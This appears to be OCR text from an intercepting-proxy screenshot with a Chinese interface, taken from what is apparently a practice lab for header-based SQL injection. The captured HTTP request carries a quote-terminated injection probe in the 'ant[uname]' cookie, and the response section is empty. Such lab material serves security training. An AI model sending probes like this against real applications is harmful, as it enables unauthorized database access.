 发送 取消 < >
目标: http://172.16.2.20:8080 ?
请求
Raw 参数 头 Hex
GET /vul/sqli/sqli_header/sqli_header.php HTTP/1.1
Host: 172.16.2.20:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://172.16.2.20:8080/vul/sqli/sqli_header/sqli_header_login.php
Connection: close
Cookie: ant[uname]=admin';
ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815;
PHPSESSID=mttg3ug7qkd21fq3tthfoolmht
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
响应
Raw